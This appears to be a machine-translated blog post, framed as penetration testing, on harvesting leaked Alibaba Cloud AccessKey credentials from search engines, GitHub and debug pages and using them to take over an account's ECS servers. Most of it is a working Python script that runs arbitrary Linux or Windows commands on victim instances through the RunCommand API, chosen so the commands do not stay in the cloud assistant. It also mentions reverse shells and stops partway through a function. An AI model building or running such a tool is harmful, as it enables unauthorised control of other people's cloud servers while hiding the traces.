当前位置:网站首页>ECS accessKey key disclosure and utilization
ECS accessKey key disclosure and utilization
2022-07-06 06:28:00 【zxl2605】
The cloud service device AccessKey Key disclosure

So far, , ECS has occupied most of the server market , Because ECS is easy to manage , Strong operability , High security . Many large manufacturers choose to deploy assets on cloud services , But at the same time, due to the negligence of the operation and maintenance personnel, it will also lead to some unexpected breakthroughs
Before reading the following, let's have a brief understanding of Cloud services AccessKey secret key , We'll take it here Alibaba cloud For example 
Log in to your Alibaba cloud account and click AccessKey management
In short, this secret key Equivalent to API call , Have full access to the account

After creation, it will generate AccessKey ID,AccessKey Secret
- AccessKeyId: Used to identify users .
- AccessKeySecret: The key used to authenticate the user .AccessKeySecret It must be kept secret .
Here we have created this key , This key may be needed in common development processes , And we usually need some information collection means to get this key
FOFA,Google Wait for the search engine


Github

Part of the development framework Debug Or error page

After getting this key during the penetration test , You can get more information from the cloud service management platform
Here we use Xingyun housekeeper for the next step : https://yun.cloudbility.com/
After login and registration, select the corresponding vendor service and write the key

Then it will scan all servers under the account , Check add and click next 
This will add all hosts under the account 

Here's the picture , You already have the administrative rights of the server , restart , close , Changing passwords is a very dangerous behavior 
What we need to do is to control the host , It is impossible to execute commands on other platforms , So we need to call the native API To execute commands on the host
Alibaba cloud API Develop links : https://next.api.aliyun.com/api/Ecs/2014-05-26/RunInstances
pip3 install aliyun-python-sdk-core
pip3 install aliyun-python-sdk-ecs
Ali cloud, API Has all the permissions of this user , By calling API We can complete a series of operations on the host in the process of infiltration
Simply list API The idea of calling , Then write API Using scripts

First, get all the host information under the current user
call API DescribeInstances
Create a command that needs to be executed
Here I use the old version API RunCommand
Because one-time return CommandId InvokeId And delete after use , Will not remain in the cloud assistant
Then complete the echo view API call DescribeInvocationResults
You can explore more functions by yourself
Here's a look at the use of the code I wrote
Scan the regional host

Linux Host command execution
Windows Command execution
rebound shell
Complete code and required Python library
pip3 install aliyun-python-sdk-core
pip3 install aliyun-python-sdk-ecs
#!/usr/bin/env python
#coding=utf-8
import json
import sys
import time
from aliyunsdkcore.client import AcsClient
from aliyunsdkcore.acs_exception.exceptions import ClientException
from aliyunsdkcore.acs_exception.exceptions import ServerException
from aliyunsdkecs.request.v20140526.DescribeInstanceStatusRequest import DescribeInstanceStatusRequest
from aliyunsdkecs.request.v20140526.DescribeRegionsRequest import DescribeRegionsRequest
from aliyunsdkecs.request.v20140526.DescribeInstancesRequest import DescribeInstancesRequest
from aliyunsdkecs.request.v20140526.DescribeInvocationResultsRequest import DescribeInvocationResultsRequest
from aliyunsdkecs.request.v20140526.RunCommandRequest import RunCommandRequest
def Linux_Cmd_Exec(ALIYUN_ACCESSKEYID, ALIYUN_ACCESSKEYSECRET, ZhuJi_ID, Zhuji_Aliyun_City_Host):
client = AcsClient(ALIYUN_ACCESSKEYID, ALIYUN_ACCESSKEYSECRET, Zhuji_Aliyun_City_Host)
request = DescribeInstancesRequest()
request.set_accept_format('json')
InstanceId = [ZhuJi_ID]
request.set_InstanceIds(InstanceId)
response = client.do_action_with_exception(request)
response = str(response, encoding='utf-8')
print(
"""
\033[1;31m --------------------------------------------------------------------------------\033[0m
\033[1;31m - +-------+ \033[0m
\033[1;31m - | Linux | OS: %s \033[0m
\033[1;31m - | | --------> IP: %s \033[0m
\033[1;31m - | | Name: %s \033[0m
\033[1;31m - +-------+ \033[0m
\033[1;31m --------------------------------------------------------------------------------\033[0m
""" % (
json.loads(response)['Instances']['Instance'][0]['OSName'],
json.loads(response)['Instances']['Instance'][0]['PublicIpAddress']['IpAddress'][0],
json.loads(response)['Instances']['Instance'][0]['InstanceName'])
)
while True:
Cmd = str(input("\033[5;37m[[email protected]{}] \033[0m".format(ZhuJi_ID)))
if Cmd == "exit":
print("\033[1;31m- Exiting host ..... {} \033[0m".format(ZhuJi_ID))
break
Linux_exec(client, Cmd, ZhuJi_ID)
def Linux_exec(client, Cmd, ZHUJI_ID):
request = RunCommandRequest()
request.set_accept_format('json')
request.set_Type("RunShellScript")
request.set_CommandContent(Cmd)
request.set_InstanceIds([ZHUJI_ID])
request.set_Name("PeiQi")
request.set_Description("PeiQi")
request.set_Timed(False)
response = client.do_action_with_exception(request)
response = str(response, encoding='utf-8')
CommandId = json.loads(response)['CommandId']
InvokeId = json.loads(response)['InvokeId']
#print(CommandId, InvokeId)
time.sleep(1)
request = DescribeInvocationResultsRequest()
request.set_accept_format('json')
request.set_InvokeId(InvokeId)
request.set_InstanceId(ZHUJI_ID)
request.set_CommandId(CommandId)
request.set_ContentEncoding("PlainText")
response = client.do_action_with_exception(request)
response = str(response, encoding='utf-8')
Output = json.loads(response)['Invocation']['InvocationResults']['InvocationResult'][0]["Output"]
print("\033[1;32m{}\033[0m".format(Output))

def Windows_Cmd_Exec(ALIYUN_ACCESSKEYID, ALIYUN_ACCESSKEYSECRET, ZhuJi_ID, Zhuji_Aliyun_City_Host):
client = AcsClient(ALIYUN_ACCESSKEYID, ALIYUN_ACCESSKEYSECRET, Zhuji_Aliyun_City_Host)
request = DescribeInstancesRequest()
request.set_accept_format('json')
InstanceId = [ZhuJi_ID]
request.set_InstanceIds(InstanceId)
response = client.do_action_with_exception(request)
response = str(response, encoding='utf-8')
print(
"""
\033[1;31m --------------------------------------------------------------------------------\033[0m
\033[1;31m - +-------+ \033[0m
\033[1;31m - |Windows| OS: %s \033[0m
\033[1;31m - +-------+ --------> IP: %s \033[0m
\033[1;31m - /_______/ Name: %s \033[0m
\033[1;31m - \033[0m
\033[1;31m --------------------------------------------------------------------------------\033[0m
""" % (
json.loads(response)['Instances']['Instance'][0]['OSName'],
json.loads(response)['Instances']['Instance'][0]['PublicIpAddress']['IpAddress'][0],
json.loads(response)['Instances']['Instance'][0]['InstanceName'])
)
while True:
Cmd = str(input("\033[5;37mC:\Windows\System32> \033[0m".format(ZhuJi_ID)))
if Cmd == "exit":
print("\033[1;31m- Exiting host {}..... \033[0m".format(ZhuJi_ID))
break
Windows_exec(client, Cmd, ZhuJi_ID)
def Windows_exec(client, Cmd, ZHUJI_ID):
request = RunCommandRequest()
request.set_accept_format('json')
request.set_Type("RunBatScript")
request.set_CommandContent(Cmd)
request.set_InstanceIds([ZHUJI_ID])
request.set_Name("PeiQi")
request.set_Description("PeiQi")
request.set_Timed(False)
response = client.do_action_with_exception(request)
response = str(response, encoding='utf-8')
CommandId = json.loads(response)['CommandId']
InvokeId = json.loads(response)['InvokeId']
#print(CommandId, InvokeId)
time.sleep(1)
request = DescribeInvocationResultsRequest()
request.set_accept_format('json')
request.set_InvokeId(InvokeId)
request.set_InstanceId(ZHUJI_ID)
request.set_CommandId(CommandId)
request.set_ContentEncoding("PlainText")
response = client.do_action_with_exception(request)
response = str(response, encoding='utf-8')
Output = json.loads(response)['Invocation']['InvocationResults']['InvocationResult'][0]["Output"]
